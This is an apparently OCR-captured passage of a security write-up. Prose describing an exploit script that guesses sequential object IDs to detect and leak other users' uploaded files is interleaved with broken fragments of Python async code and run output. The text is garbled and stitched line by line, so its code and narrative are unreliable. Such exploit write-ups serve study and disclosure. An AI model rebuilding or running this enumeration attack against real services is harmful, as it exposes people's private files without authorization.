
def
mod_range
(
start, stop, 
modulus
):
for
 i 
in
range
((stop - start) % 
Now finally running the script, we can see on our
local instance it is pretty uneventful while nothing is
yield
happening. We skip our own IDs and the difference
from the previous probe is just 1. Until we open the
async
def
oid_producer
(
client, 
application and upload a file, within 10 seconds, it is
queue, rid, token
):
detected by the exploit script and leaked by a
    prev_probe_id = 
await
worker who picked it up:
    probes = 
set
([split_probe_id(prev_probe_id)
[
2
Starting 
10
await
Produced 
0
Produced 
0
while
True
        probe_id = 
await
Produced 
22
Worker 
0
 requesting 